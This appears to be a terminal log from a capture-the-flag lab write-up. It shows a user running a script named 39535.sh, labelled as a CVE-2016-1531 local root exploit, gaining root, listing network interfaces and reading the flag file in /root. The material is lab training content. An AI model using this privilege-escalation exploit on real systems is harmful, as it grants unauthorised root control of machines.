 paul@pluck:/tmp$ ./39535.sh
[ CVE-2016-1531 local root exploit
# id
uid=0(root) gid=1002(paul) groups=1002(paul)
# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.56.104  netmask 255.255.255.0  broadcast 192.168.56.255
        inet6 fe80::a00:27ff:fefd:3d06  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:fd:3d:06  txqueuelen 1000  (Ethernet)
        RX packets 1858631  bytes 258830629 (258.8 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 15644389  bytes 38872500810 (38.8 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1  (Local Loopback)
        RX packets 685  bytes 54202 (54.2 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 685  bytes 54202 (54.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

# cd /root
# ls
flag.txt
# cat flag.txt

Congratulations you found the flag

---------------------------------------

######   ((((((((((((((((((((((((((((((
#########   (((((((((((((((((((((((((((
,,##########   ((((((((((((((((((((((((
@@,,,##########   (((((((((((((((((((((
@@@@@,,,##########
@@@@@@@@,,,############################
@@@@@@@@@@@,,,#########################
@@@@@@@@@,,,###########################
@@@@@@,,,##########
@@@,,,##########   &&&&&&&&&&&&&&&&&&&&
,,,##########   &&&&&&&&&&&&&&&&&&&&&&&
##########   &&&&&&&&&&&&&&&&&&&&&&&&&&
#######   &&&&&&&&&&&&&&&&&&&&&&&&&&&&&